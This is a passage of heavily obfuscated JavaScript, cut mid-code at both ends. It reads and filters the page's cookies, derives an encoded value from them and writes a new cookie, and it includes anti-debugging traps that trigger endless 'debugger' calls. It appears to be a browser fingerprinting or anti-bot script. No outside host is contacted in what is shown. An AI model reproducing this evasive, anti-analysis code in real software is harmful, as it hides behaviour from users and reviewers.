_0x31317d<_0x112e7b;},'\x53\x75\x59':function _0x2018f0(_0x2e868c,_0x3436a2){return _0x2e868c!==_0x3436a2;},'\x71\x71\x48':function _0x557de0(_0x1fd4ae,_0x109af3){return _0x1fd4ae+_0x109af3;},'\x52\x63\x58':function _0x4994be(_0x1284fa,_0x5a9c2a){return _0x1284fa===_0x5a9c2a;},'\x7a\x42\x57':function _0x28ed8f(_0x4bfb38,_0x332454){return _0x4bfb38%_0x332454;},'\x71\x56\x4c':function _0x48cd99(_0x230e1b,_0x2ea205){return _0x230e1b(_0x2ea205);},'\x70\x6e\x42':function _0x3d8d8d(_0x24fcaf,_0x58e34e){return _0x24fcaf-_0x58e34e;},'\x46\x4e\x44':function _0x5dc5b3(_0x163876){return _0x163876();},'\x71\x77\x76':function _0x13a113(_0x5e6a70,_0x5dc4ff){return _0x5e6a70(_0x5dc4ff);},'\x4b\x78\x6c':function _0x1fd3e9(_0x4e2a4d,_0x3914e9){return _0x4e2a4d==_0x3914e9;},'\x4e\x74\x6a':function _0x17488a(_0x223c43,_0x532f3d){return _0x223c43==_0x532f3d;},'\x4c\x66\x6e':function _0x40e3e6(_0xa2f8dd,_0x515e6e){return _0xa2f8dd(_0x515e6e);},'\x6c\x63\x5a':function _0x1d16db(_0x4b9d03,_0x4ac0aa){return _0x4b9d03!==_0x4ac0aa;},'\x6f\x74\x64':function _0x3b4ea0(_0x1050f6,_0x35f124){return _0x1050f6==_0x35f124;},'\x46\x5a\x6b':function _0x393444(_0xe91631,_0x3f65dc){return _0xe91631+_0x3f65dc;},'\x6e\x4a\x67':function _0x4d93c0(_0x4798fe){return _0x4798fe();},'\x6a\x74\x6a':function _0x5dca57(_0x31c56f,_0x3c6d09){return _0x31c56f+_0x3c6d09;}};var _0x132a38=this[_0xebe1('0x0', '\x51\x62\x75\x76')];var _0x20bb6c=_0x132a38[_0xebe1('0x1', '\x65\x56\x67\x26')];var _0x2a8d7c='';var _0x2288b3='';if(typeof _0x132a38[_0xebe1('0x2', '\x4b\x31\x6f\x55')]!==_0xebe1('0x3', '\x5b\x2a\x5d\x30')){_0x2a8d7c=_0x132a38[_0xebe1('0x4', '\x29\x6d\x66\x7a')];_0x2288b3=_0x2a8d7c[_0xebe1('0x5', '\x2a\x21\x29\x5d')];}var _0xd91d6b=_0x132a38[_0xebe1('0x6', '\x37\x46\x68\x52')];var _0xdf1bce=_0x132a38[_0xebe1('0x7', '\x62\x63\x48\x6f')];var _0x4febbb=new _0x132a38[_0xebe1('0x8', '\x77\x35\x2a\x62')]()[_0xebe1('0x9', '\x6b\x26\x44\x75')]();var _0x360268='';function _0x46a54c(_0x5ce8c0){var _0x5c072e={'\x45\x67\x69':function _0x157c6f(_0x11bd60,_0x4ad2e4){return _0x11bd60<_0x4ad2e4;},'\x41\x41\x6c':function _0x454bad(_0x5ee2c1,_0x5dd098){return _0x5ee2c1&_0x5dd098;},'\x6e\x77\x51':function _0x183c60(_0x4cae1a,_0x51a44a){return _0x4cae1a==_0x51a44a;},'\x42\x6f\x58':function _0x46c27a(_0x1097ac,_0x379996){return _0x1097ac>>_0x379996;},'\x58\x74\x51':function _0x57ee25(_0x1b06d5,_0x1d04cb){return _0x1b06d5|_0x1d04cb;},'\x62\x4d\x6d':function _0x2ba280(_0x1a851f,_0x566127){return _0x1a851f&_0x566127;},'\x5a\x57\x59':function _0x56487c(_0x23eba9,_0x1bc64c){return _0x23eba9>>_0x1bc64c;},'\x69\x58\x70':function _0x570ec0(_0x153026,_0x3d9826){return _0x153026<<_0x3d9826;},'\x5a\x4b\x77':function _0x1d81d3(_0x406a51,_0x403acf){return _0x406a51|_0x403acf;},'\x52\x57\x4d':function _0xa0fc2b(_0x2122ed,_0xb25594){return _0x2122ed>>_0xb25594;},'\x61\x73\x50':function _0xead594(_0x588a21,_0xa96734){return _0x588a21&_0xa96734;},'\x41\x75\x4e':function _0x46252f(_0x31e9a8,_0x21a959){return _0x31e9a8==_0x21a959;},'\x47\x59\x72':function _0x4e66d3(_0x4e7454,_0x57ccf9){return _0x4e7454&_0x57ccf9;},'\x63\x48\x4d':function _0x4bf993(_0x2caab1,_0x450d91){return _0x2caab1&_0x450d91;},'\x48\x45\x49':function _0x3aacd0(_0x4e91ba,_0x132543){return _0x4e91ba<<_0x132543;},'\x54\x59\x4f':function _0x219723(_0x425d60,_0xacd59c){return _0x425d60&_0xacd59c;},'\x54\x76\x4d':function _0x24bcf4(_0x58355f,_0x77f08f){return _0x58355f>>_0x77f08f;}};var _0x535a12=_0xebe1('0xa', '\x42\x66\x5b\x76')[_0xebe1('0xb', '\x4b\x31\x6f\x55')]('\x7c'),_0x57091e=0x0;while(!![]){switch(_0x535a12[_0x57091e++]){case'\x30':return _0x5cc628;continue;case'\x31':_0x409ce0=_0x5ce8c0[_0xebe1('0xc', '\x5a\x4c\x71\x5b')];continue;case'\x32':while(_0x5c072e[_0xebe1('0xd', '\x61\x7a\x29\x48')](_0xea6b80,_0x409ce0)){var _0x3655b6=_0xebe1('0xe', '\x65\x56\x67\x26')[_0xebe1('0xf', '\x5e\x28\x31\x6b')]('\x7c'),_0x383906=0x0;while(!![]){switch(_0x3655b6[_0x383906++]){case'\x30':_0x55962e=_0x5c072e[_0xebe1('0x10', '\x45\x79\x65\x39')](_0x5ce8c0[_0xebe1('0x11', '\x62\x63\x48\x6f')](_0xea6b80++),0xff);continue;case'\x31':_0xbeecd1=_0x5ce8c0[_0xebe1('0x12', '\x73\x57\x70\x7a')](_0xea6b80++);continue;case'\x32':if(_0x5c072e[_0xebe1('0x13', '\x6a\x6b\x45\x75')](_0xea6b80,_0x409ce0)){_0x5cc628+=_0x53a976[_0xebe1('0x14', '\x64\x37\x54\x47')](_0x5c072e[_0xebe1('0x15', '\x5b\x4e\x5a\x6e')](_0x55962e,0x2));_0x5cc628+=_0x53a976[_0xebe1('0x16', '\x77\x35\x2a\x62')](_0x5c072e[_0xebe1('0x17', '\x5a\x4c\x71\x5b')](_0x5c072e[_0xebe1('0x18', '\x23\x64\x70\x65')](_0x55962e,0x3)<<0x4,_0x5c072e[_0xebe1('0x19', '\x45\x53\x66\x4d')](_0x5c072e[_0xebe1('0x1a', '\x28\x4b\x7a\x52')](_0x5d8e47,0xf0),0x4)));_0x5cc628+=_0x53a976[_0xebe1('0x1b', '\x23\x64\x70\x65')](_0x5c072e[_0xebe1('0x1c', '\x5a\x4c\x71\x5b')](_0x5c072e[_0xebe1('0x18', '\x23\x64\x70\x65')](_0x5d8e47,0xf),0x2));_0x5cc628+='\x3d';break;}continue;case'\x33':_0x5cc628+=_0x53a976[_0xebe1('0x1d', '\x45\x53\x66\x4d')](_0x5c072e[_0xebe1('0x1e', '\x6b\x26\x44\x75')](_0x5c072e[_0xebe1('0x1f', '\x77\x35\x2a\x62')](_0x5c072e[_0xebe1('0x18', '\x23\x64\x70\x65')](_0x5d8e47,0xf),0x2),_0x5c072e[_0xebe1('0x20', '\x6b\x26\x44\x75')](_0x5c072e[_0xebe1('0x21', '\x51\x62\x75\x76')](_0xbeecd1,0xc0),0x6)));continue;case'\x34':_0x5d8e47=_0x5ce8c0[_0xebe1('0x22', '\x69\x75\x24\x67')](_0xea6b80++);continue;case'\x35':_0x5cc628+=_0x53a976[_0xebe1('0x23', '\x42\x66\x5b\x76')](_0x5c072e[_0xebe1('0x24', '\x56\x66\x62\x54')](_0x55962e,0x2));continue;case'\x36':if(_0x5c072e[_0xebe1('0x25', '\x6b\x26\x44\x75')](_0xea6b80,_0x409ce0)){_0x5cc628+=_0x53a976[_0xebe1('0x26', '\x6a\x40\x30\x6e')](_0x55962e>>0x2);_0x5cc628+=_0x53a976[_0xebe1('0x27', '\x28\x4b\x7a\x52')](_0x5c072e[_0xebe1('0x28', '\x23\x64\x70\x65')](_0x55962e,0x3)<<0x4);_0x5cc628+='\x3d\x3d';break;}continue;case'\x37':_0x5cc628+=_0x53a976[_0xebe1('0x29', '\x29\x6d\x66\x7a')](_0x5c072e[_0xebe1('0x2a', '\x65\x56\x67\x26')](_0xbeecd1,0x3f));continue;case'\x38':_0x5cc628+=_0x53a976[_0xebe1('0x2b', '\x26\x34\x64\x73')](_0x5c072e[_0xebe1('0x2c', '\x58\x6a\x71\x55')](_0x5c072e[_0xebe1('0x2d', '\x45\x53\x66\x4d')](_0x5c072e[_0xebe1('0x2e', '\x34\x4b\x6e\x48')](_0x55962e,0x3),0x4),_0x5c072e[_0xebe1('0x2f', '\x4f\x64\x74\x44')](_0x5c072e[_0xebe1('0x30', '\x23\x64\x70\x65')](_0x5d8e47,0xf0),0x4)));continue;}break;}}continue;case'\x33':_0xea6b80=0x0;continue;case'\x34':_0x5cc628='';continue;case'\x35':var _0x55962e,_0x5d8e47,_0xbeecd1;continue;case'\x36':var _0x53a976=_0xebe1('0x31', '\x5e\x28\x31\x6b');continue;case'\x37':var _0x5cc628,_0xea6b80,_0x409ce0;continue;}break;}}function _0x26e0b8(_0x4e7417){var _0x1cf06e=_0x3c5898(this,function(){var _0x18a8cc=function(){return'\x64\x65\x76';},_0x51715c=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x14ebaa=function(){var _0x52fc1c=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x52fc1c['\x74\x65\x73\x74'](_0x18a8cc['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4fc731=function(){var _0x14bd96=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x14bd96['\x74\x65\x73\x74'](_0x51715c['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x44b34d=function(_0x46bde2){var _0x4eb5a0=~-0x1>>0x1+0xff%0x0;if(_0x46bde2['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x4eb5a0)){_0x3e47bb(_0x46bde2);}};var _0x3e47bb=function(_0x3b7187){var _0x4c3088=~-0x4>>0x1+0xff%0x0;if(_0x3b7187['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x4c3088){_0x44b34d(_0x3b7187);}};if(!_0x14ebaa()){if(!_0x4fc731()){_0x44b34d('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x44b34d('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x44b34d('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x1cf06e();var _0x56eccd={'\x48\x47\x50':function _0x4276c0(_0x530504,_0x34e52b){return _0x364eb2[_0xebe1('0x32', '\x29\x6d\x66\x7a')](_0x530504,_0x34e52b);}};return function(_0x14eb60){_0x360268+=_0x14eb60;return _0x56eccd[_0xebe1('0x33', '\x34\x4b\x6e\x48')](_0x4e7417,_0x14eb60);};}function _0x4d2ebd(){var _0x4892b9={'\x4d\x69\x6a':function _0x48f886(_0x14b494,_0x1646d7){return _0x14b494<_0x1646d7;},'\x4f\x61\x41':function _0xed0cdc(_0x48eb62,_0x268fd7){return _0x48eb62+_0x268fd7;},'\x7a\x4a\x4d':function _0x2043c5(_0x7a0951){return _0x7a0951();}};var _0x5d2948=_0xebe1('0x34', '\x28\x4b\x7a\x52')[_0xebe1('0x35', '\x69\x30\x63\x29')]('\x7c'),_0x542618=0x0;while(!![]){switch(_0x5d2948[_0x542618++]){case'\x30':var _0x3f2fd3=_0x20bb6c[_0xebe1('0x36', '\x61\x63\x39\x4d')][_0xebe1('0x37', '\x61\x63\x39\x4d')]('\x3b');continue;case'\x31':return _0x448c17;continue;case'\x32':for(var _0x5335df=0x0;_0x4892b9[_0xebe1('0x38', '\x26\x34\x64\x73')](_0x5335df,_0x3f2fd3[_0xebe1('0x39', '\x5b\x2a\x5d\x30')]);_0x5335df++){var _0x490917=_0x3f2fd3[_0x5335df][_0xebe1('0x3a', '\x6b\x26\x44\x75')](0x0,_0x3f2fd3[_0x5335df][_0xebe1('0x3b', '\x26\x34\x64\x73')]('\x3d'));var _0x43748e=_0x3f2fd3[_0x5335df][_0xebe1('0x3c', '\x69\x30\x63\x29')](_0x4892b9[_0xebe1('0x3d', '\x29\x6d\x66\x7a')](_0x3f2fd3[_0x5335df][_0xebe1('0x3e', '\x23\x64\x70\x65')]('\x3d'),0x1),_0x3f2fd3[_0x5335df][_0xebe1('0x3f', '\x5a\x6f\x75\x58')]);if(_0x58eee6[_0xebe1('0x40', '\x26\x34\x64\x73')](_0x490917)){_0x448c17[_0x448c17[_0xebe1('0x41', '\x37\x46\x68\x52')]]=_0x43748e;}}continue;case'\x33':var _0x58eee6=new _0x132a38[_0xebe1('0x42', '\x56\x66\x62\x54')](_0xebe1('0x43', '\x5e\x42\x26\x37'));continue;case'\x34':_0x4892b9[_0xebe1('0x44', '\x49\x30\x51\x52')](_0x49e95c);continue;case'\x35':var _0x448c17=new _0x132a38[_0xebe1('0x45', '\x64\x37\x54\x47')]();continue;}break;}}function _0x3f5ddb(_0x472c5b){var _0x107e67={'\x57\x72\x51':function _0x11130c(_0xe2b4bb,_0x483221){return _0xe2b4bb(_0x483221);},'\x73\x64\x6b':function _0x78f5ad(_0x5b5c43,_0x5b5696){return _0x5b5c43+_0x5b5696;},'\x6b\x4e\x4c':function _0x538b9f(_0xcc30e5,_0x11d517){return _0xcc30e5-_0x11d517;},'\x66\x54\x77':function _0x501b90(_0x51d75b,_0x3831b8,_0x5567a1,_0x1a2fdf){return _0x51d75b(_0x3831b8,_0x5567a1,_0x1a2fdf);},'\x58\x4c\x6a':function _0x9c717f(_0x54d003,_0xb0e034){return _0x54d003<_0xb0e034;},'\x6c\x46\x47':function _0x56e28e(_0x5cfe61,_0x550c7b){return _0x5cfe61+_0x550c7b;},'\x57\x68\x48':function _0x5ddcc2(_0xae695e,_0x931128){return _0xae695e<_0x931128;},'\x63\x74\x77':function _0x19b4d7(_0x3ca874){return _0x3ca874();},'\x4d\x6e\x72':function _0x341ac3(_0x233978){return _0x233978();},'\x4e\x4e\x78':function _0x187e8a(_0x5a2120,_0x2565ee){return _0x5a2120+_0x2565ee;}};var _0x513b9a=_0xebe1('0x46', '\x49\x30\x51\x52')[_0xebe1('0x37', '\x61\x63\x39\x4d')]('\x7c'),_0x1094f7=0x0;while(!![]){switch(_0x513b9a[_0x1094f7++]){case'\x30':_0x54413e=_0x107e67[_0xebe1('0x47', '\x69\x75\x24\x67')](btoa,_0x107e67[_0xebe1('0x48', '\x41\x5a\x6f\x39')](_0x107e67[_0xebe1('0x49', '\x69\x36\x68\x31')](_0x107e67[_0xebe1('0x4a', '\x58\x6a\x71\x55')](_0x107e67[_0xebe1('0x4b', '\x5a\x5d\x2a\x48')](_0xebe1(_0x107e67[_0xebe1('0x4c', '\x56\x66\x62\x54')](_0xbe1e[_0xebe1('0x4d', '\x5e\x28\x31\x6b')],0x1),_0x39d491[_0xebe1('0x4e', '\x69\x36\x68\x31')](0x0,0x5)),_0xebe1('0x4f', '\x50\x59\x71\x4d')),_0x5d3eb0),_0xebe1('0x50', '\x29\x6d\x66\x7a')),_0x28f9f0));continue;case'\x31':for(var _0x3c017a=0x5;_0x3c017a<_0x5741c2[_0xebe1('0x51', '\x5e\x42\x26\x37')];_0x3c017a++){_0x31b2ed+=_0x5741c2[_0x3c017a];}continue;case'\x32':var _0x28f9f0='';continue;case'\x33':_0x107e67[_0xebe1('0x52', '\x41\x5a\x6f\x39')](_0x177ac6,_0xebe1('0x53', '\x69\x30\x63\x29'),_0x54413e,0x14);continue;case'\x34':var _0x31b2ed='';continue;case'\x35':var _0x10571b='\xe8\x55\xc8\x92\x0d\x7b\x76\xc8';var _0x3b5e8c=_0x10571b['\x73\x75\x62\x73\x74\x72'](0x0,0x8);var _0x8d6d4d=_0x10571b['\x73\x75\x62\x73\x74\x72'](0x8);var _0xe2a861='\x41\xb8\x42\x4b\x4f\x18\x34\x3f';var _0x3c2428=0x2;var _0xfab0a9=0x0;var _0xaa66b0=[];for(var _0x6abc94=0x0;_0x6abc94<_0xe2a861['\x6c\x65\x6e\x67\x74\x68'];_0x6abc94++){_0xaa66b0['\x70\x75\x73\x68'](_0x6abc94);}var _0x4287fd=_0xaa66b0.map(function(_0xc93ed8){return (_0xaa66b0[_0xc93ed8]%_0x3c2428)?'':_0xe2a861[_0xc93ed8];})['\x6a\x6f\x69\x6e']('');var _0x144305=_0xaa66b0.map(function(_0xd0035e){return (_0xaa66b0[_0xd0035e]%_0x3c2428)?_0xe2a861[_0xd0035e]:'';})['\x6a\x6f\x69\x6e']('');var _0x5260b4=[];for(var _0x3663e9=0x0;_0x3663e9<_0x4287fd['\x6c\x65\x6e\x67\x74\x68']+_0x144305['\x6c\x65\x6e\x67\x74\x68'];_0x3663e9++){_0x5260b4['\x70\x75\x73\x68'](_0x3663e9);}var _0x6d5883=_0x5260b4.map(function(_0x523225){return _0x523225%_0x3c2428==_0xfab0a9?_0x4287fd[_0x523225/_0x3c2428]:_0x144305[_0x523225/_0x3c2428|_0xfab0a9];})['\x6a\x6f\x69\x6e']('');var _0x39d491=_0xebe1('0x54', _0x6d5883);continue;case'\x36':for(var _0x104b9c=0x0;_0x107e67[_0xebe1('0x55', '\x45\x79\x65\x39')](_0x104b9c,_0x2b0584[_0xebe1('0x56', '\x50\x59\x71\x4d')]);_0x104b9c++){_0x4e679e[_0x104b9c]=_0x107e67[_0xebe1('0x57', '\x55\x5a\x78\x79')](_0x10cf48,_0x107e67[_0xebe1('0x58', '\x49\x30\x51\x52')](_0x472c5b,_0x2b0584[_0x104b9c]));}continue;case'\x37':var _0x5741c2=_0xebe1('0x59', '\x45\x79\x65\x39');continue;case'\x38':for(var _0x4386d3=0x0;_0x107e67[_0xebe1('0x5a', '\x5b\x4e\x5a\x6e')](_0x4386d3,0x5);_0x4386d3++){_0x37f2a6+=_0x5741c2[_0x4386d3];}continue;case'\x39':_0xbe1e[_0xebe1('0x5b', '\x6a\x6b\x45\x75')]();continue;case'\x31\x30':_0x107e67[_0xebe1('0x5c', '\x23\x64\x70\x65')](_0x49e95c);continue;case'\x31\x31':_0xbe1e[_0xebe1('0x5d', '\x5b\x4e\x5a\x6e')](btoa(_0x472c5b));continue;case'\x31\x32':var _0x4e679e=new _0x132a38[_0xebe1('0x5e', '\x41\x34\x53\x5a')](_0x2b0584[_0xebe1('0x5f', '\x65\x56\x67\x26')]);continue;case'\x31\x33':var _0x54413e;continue;case'\x31\x34':_0x107e67[_0xebe1('0x60', '\x69\x75\x24\x67')](_0x49e95c);continue;case'\x31\x35':for(var _0x104b9c=0x0;_0x107e67[_0xebe1('0x61', '\x23\x64\x70\x65')](_0x104b9c,_0x39d491[_0xebe1('0x3f', '\x5a\x6f\x75\x58')]);_0x104b9c++){_0x28f9f0+=_0x107e67[_0xebe1('0x62', '\x7a\x6a\x28\x2a')](_0x39d491[_0xebe1('0x63', '\x25\x50\x76\x36')](_0x104b9c),_0x5d3eb0[_0xebe1('0x64', '\x65\x56\x67\x26')](_0x104b9c%_0x5d3eb0[_0xebe1('0x65', '\x69\x75\x24\x67')]))[_0xebe1('0x66', '\x69\x78\x73\x34')](0x10);}continue;case'\x31\x36':var _0x5d3eb0=_0x4e679e[_0xebe1('0x67', '\x5b\x2a\x5d\x30')]();continue;case'\x31\x37':var _0x37f2a6='';continue;case'\x31\x38':var _0x2b0584=_0x107e67[_0xebe1('0x68', '\x73\x57\x70\x7a')](_0x4d2ebd);continue;}break;}}function _0x10cf48(_0x349bc4){var _0x3a07a7=0x0;for(var _0x355129=0x0;_0x364eb2[_0xebe1('0x69', '\x61\x7a\x29\x48')](_0x355129,_0x349bc4[_0xebe1('0x6a', '\x42\x66\x5b\x76')]);_0x355129++){_0x3a07a7+=_0x349bc4[_0xebe1('0x6b', '\x34\x4b\x6e\x48')](_0x355129);}_0x49e95c();return _0x3a07a7;}function _0x177ac6(_0x50b2a3,_0x19bbc7,_0x5b81a8){var _0x5a3a15={'\x4a\x65\x79':function _0x488fe8(_0x725d31,_0x34eadb){return _0x725d31-_0x34eadb;},'\x76\x74\x67':function _0x3d748e(_0x82b841,_0x397aa6){return _0x82b841+_0x397aa6;},'\x68\x6e\x52':function _0x82a7b4(_0x38139f,_0xe8f19f){return _0x38139f+_0xe8f19f;},'\x41\x71\x74':function _0x806e80(_0x435983,_0x2fb051){return _0x435983*_0x2fb051;},'\x58\x54\x4b':function _0x1a88da(_0x1ad7fe,_0x285eb3){return _0x1ad7fe+_0x285eb3;}};var _0x569606=_0xebe1('0x6c', '\x5a\x5d\x2a\x48')[_0xebe1('0x6d', '\x30\x4b\x51\x24')]('\x7c'),_0xe8b469=0x0;while(!![]){switch(_0x569606[_0xe8b469++]){case'\x30':while(--_0x5803af){_0x233762=_0x233762[_0xebe1('0x6e', '\x29\x6d\x66\x7a')](0x1)+_0x233762[0x0];}continue;case'\x31':var _0x42f8e6=_0x5a3a15[_0xebe1('0x6f', '\x6a\x6b\x45\x75')](_0x233762[_0xebe1('0x70', '\x6a\x6b\x45\x75')],0x2);continue;case'\x32':_0x20bb6c[_0xebe1('0x71', '\x26\x34\x64\x73')]=_0x5a3a15[_0xebe1('0x72', '\x64\x37\x54\x47')](_0x5a3a15[_0xebe1('0x73', '\x45\x53\x66\x4d')](_0x5a3a15[_0xebe1('0x74', '\x32\x34\x52\x69')](_0x50b2a3,'\x3d')+_0x19bbc7,_0x1a7477),_0xebe1('0x75', '\x69\x75\x24\x67'));continue;case'\x33':if(_0x5b81a8){var _0x167e03=new _0x132a38[_0xebe1('0x76', '\x42\x66\x5b\x76')]();_0x167e03[_0xebe1('0x77', '\x5b\x48\x43\x4b')](_0x167e03[_0xebe1('0x78', '\x26\x34\x64\x73')]()+_0x5a3a15[_0xebe1('0x79', '\x29\x6d\x66\x7a')](_0x5b81a8,0x3e8));var _0x1a7477=_0x5a3a15[_0xebe1('0x7a', '\x2a\x21\x29\x5d')](_0xebe1('0x7b', '\x30\x4b\x51\x24'),_0x167e03[_0xebe1('0x7c', '\x6a\x6b\x45\x75')]());}continue;case'\x34':while(--_0x42f8e6){_0x1ee207=_0x5a3a15[_0xebe1('0x7d', '\x50\x59\x71\x4d')](_0x1ee207[_0xebe1('0x7e', '\x5b\x4e\x5a\x6e')](0x1),_0x1ee207[0x0]);}continue;case'\x35':var _0x5803af=0x4;continue;case'\x36':var _0x1a7477='';continue;case'\x37':var _0x1ee207=_0x233762;continue;case'\x38':var _0x233762=_0xebe1('0x7f', '\x76\x6e\x2a\x23');continue;}break;}}function _0x9e7bad(){function _0x136bdb(_0x1b0185){if(_0x364eb2[_0xebe1('0x80', '\x6b\x26\x44\x75')](_0x364eb2[_0xebe1('0x81', '\x6a\x40\x30\x6e')]('',_0x1b0185/_0x1b0185)[_0xebe1('0x82', '\x69\x78\x73\x34')],0x1)||_0x364eb2[_0xebe1('0x83', '\x77\x35\x2a\x62')](_0x364eb2[_0xebe1('0x84', '\x5e\x28\x31\x6b')](_0x1b0185,0x14),0x0)){(function(){}[_0xebe1('0x85', '\x5a\x4c\x71\x5b')](_0xebe1('0x86', '\x5e\x42\x26\x37'))());}else{(function(){}[_0xebe1('0x87', '\x77\x35\x2a\x62')](_0xebe1('0x88', '\x41\x30\x46\x79'))());}return _0x364eb2[_0xebe1('0x89', '\x51\x62\x75\x76')](_0x136bdb,++_0x1b0185);}try{return _0x364eb2[_0xebe1('0x8a', '\x32\x34\x52\x69')](_0x136bdb,0x0);}catch(_0x3042e7){}};function _0x49e95c(){if(_0x364eb2[_0xebe1('0x8b', '\x69\x75\x24\x67')](new _0x132a38[_0xebe1('0x8c', '\x28\x4b\x7a\x52')]()[_0xebe1('0x8d', '\x32\x34\x52\x69')](),_0x4febbb)>0x1f4){_0x364eb2[_0xebe1('0x8e', '\x6a\x6b\x45\x75')](_0x9e7bad);}}function _0x472b24(_0x262563){var _0x28a5e0={'\x74\x74\x42':function _0x35f1dc(_0x3d25ac,_0x2d2ca9){return _0x3d25ac<_0x2d2ca9;},'\x53\x6b\x6a':function _0x30d737(_0x3ab9f8,_0x3fede3){return _0x3ab9f8!==_0x3fede3;},'\x73\x72\x6a':function _0x16d365(_0x4daf35){return _0x4daf35();},'\x54\x74\x51':function _0x21dfdf(_0x274dca,_0x42cd7e){return _0x274dca(_0x42cd7e);},'\x42\x4b\x64':function _0x1cd1d0(_0x122f4c,_0x3ff58a){return _0x122f4c+_0x3ff58a;},'\x74\x42\x57':function _0x25cb32(_0x24cb6e,_0x5656e5){return _0x24cb6e+_0x5656e5;},'\x53\x78\x48':function _0x130dfb(_0x1ec698,_0x4e2e92){return _0x1ec698(_0x4e2e92);},'\x64\x48\x71':function _0x4905d3(_0x39c625,_0x37d9a2){return _0x39c625+_0x37d9a2;},'\x42\x70\x77':function _0x11c282(_0x5179b1,_0x436884){return _0x5179b1===_0x436884;},'\x63\x44\x74':function _0x5cc4de(_0x46c850,_0xa86e33){return _0x46c850+_0xa86e33;},'\x70\x48\x4c':function _0x484aa7(_0x2098bc,_0xe3fa55){return _0x2098bc+_0xe3fa55;},'\x41\x43\x6e':function _0x5ac802(_0x1df3cc,_0x1734ab){return _0x1df3cc+_0x1734ab;},'\x6e\x78\x47':function _0x1c0348(_0x5a890a,_0x4a5af5){return _0x5a890a+_0x4a5af5;},'\x41\x49\x50':function _0x3efe6a(_0x3ddc1e,_0x125727){return _0x3ddc1e==_0x125727;},'\x72\x6e\x4b':function _0x54440a(_0xd7a8fd,_0x35a01c){return _0xd7a8fd==_0x35a01c;},'\x56\x52\x57':function _0x5da7df(_0x4ae9ef,_0x2ac255){return _0x4ae9ef(_0x2ac255);},'\x4e\x77\x6e':function _0x362727(_0x45ab10,_0x5758ca){return _0x45ab10>_0x5758ca;},'\x68\x58\x70':function _0xcab297(_0x41c1b9,_0x3055ca){return _0x41c1b9<_0x3055ca;},'\x6d\x6e\x6d':function _0x1bcc24(_0x906b7c,_0x1baf27){return _0x906b7c<_0x1baf27;},'\x6d\x71\x61':function _0x2f51fa(_0x50f272,_0xf23dc){return _0x50f272(_0xf23dc);},'\x66\x71\x79':function _0x1b2792(_0x3fe8c8,_0x127b71){return _0x3fe8c8(_0x127b71);},'\x71\x63\x6d':function _0x572c18(_0x31e663,_0x54d693){return _0x31e663+_0x54d693;},'\x67\x7a\x6b':function _0x5ee384(_0x49ae29,_0x5612af){return _0x49ae29(_0x5612af);},'\x73\x71\x78':function _0x32816b(_0xc2016a){return _0xc2016a();},'\x77\x58\x66':function _0xfdf5be(_0x499a79,_0x466744){return _0x499a79+_0x466744;}};var _0x3f8551=_0xebe1('0x8f', '\x65\x26\x48\x42')[_0xebe1('0x90', '\x6a\x40\x30\x6e')]('\x7c'),_0x146cf1=0x0;while(!![]){switch(_0x3f8551[_0x146cf1++]){case'\x30':var _0x381e96=_0x749f1e[_0xebe1('0x91', '\x61\x7a\x29\x48')]-0x4;continue;case'\x31':for(var _0x377dc9=0x0;_0x28a5e0[_0xebe1('0x92', '\x5b\x2a\x5d\x30')](_0x377dc9,_0x262563[_0xebe1('0x93', '\x50\x4b\x21\x33')]);_0x377dc9++){var _0x4821d3=_0x262563[_0x377dc9][0x0];var _0xe46f99=_0x262563[_0x377dc9][0x2];switch(_0x262563[_0x377dc9][0x1]){case _0xebe1('0x94', '\x41\x5a\x6f\x39'):try{if(_0x28a5e0[_0xebe1('0x95', '\x61\x7a\x29\x48')](typeof _0x28a5e0[_0xebe1('0x96', '\x26\x34\x64\x73')](_0xe46f99),_0xebe1('0x97', '\x41\x5a\x6f\x39'))){_0x3a560b[_0x3a560b[_0xebe1('0x98', '\x76\x6e\x2a\x23')]]=_0x28a5e0[_0xebe1('0x99', '\x62\x63\x48\x6f')](_0xdf1bce,_0x28a5e0[_0xebe1('0x9a', '\x61\x7a\x29\x48')](_0x4821d3,_0xebe1('0x9b', '\x4f\x64\x74\x44')));}else{_0x3a560b[_0x3a560b[_0xebe1('0x9c', '\x49\x30\x51\x52')]]=_0x28a5e0[_0xebe1('0x9d', '\x6b\x26\x44\x75')](_0xdf1bce,_0x28a5e0[_0xebe1('0x9e', '\x4f\x64\x74\x44')](_0x4821d3,_0xebe1('0x9f', '\x6b\x26\x44\x75')));}}catch(_0x49caee){_0x3a560b[_0x3a560b[_0xebe1('0x51', '\x5e\x42\x26\x37')]]=_0x28a5e0[_0xebe1('0xa0', '\x6a\x6b\x45\x75')](_0xdf1bce,_0x28a5e0[_0xebe1('0xa1', '\x69\x78\x73\x34')](_0x4821d3,_0xebe1('0xa2', '\x64\x37\x54\x47')));}break;case _0xebe1('0xa3', '\x30\x4b\x51\x24'):try{try{_0x452fc6=_0x28a5e0[_0xebe1('0xa4', '\x4b\x31\x6f\x55')](_0xe46f99);if(typeof _0x452fc6===_0xebe1('0xa5', '\x62\x63\x48\x6f')){_0x3a560b[_0x3a560b[_0xebe1('0xa6', '\x73\x57\x70\x7a')]]=_0xdf1bce(_0x28a5e0[_0xebe1('0xa7', '\x69\x75\x24\x67')](_0x4821d3,_0xebe1('0xa8', '\x5b\x48\x43\x4b')));}else if(_0x28a5e0[_0xebe1('0xa9', '\x6a\x40\x30\x6e')](_0x452fc6,null)){_0x3a560b[_0x3a560b[_0xebe1('0xa6', '\x73\x57\x70\x7a')]]=_0x28a5e0[_0xebe1('0xaa', '\x51\x62\x75\x76')](_0xdf1bce,_0x28a5e0[_0xebe1('0xab', '\x41\x5a\x6f\x39')](_0x4821d3,_0xebe1('0xac', '\x41\x34\x53\x5a')));}else{_0x3a560b[_0x3a560b[_0xebe1('0xad', 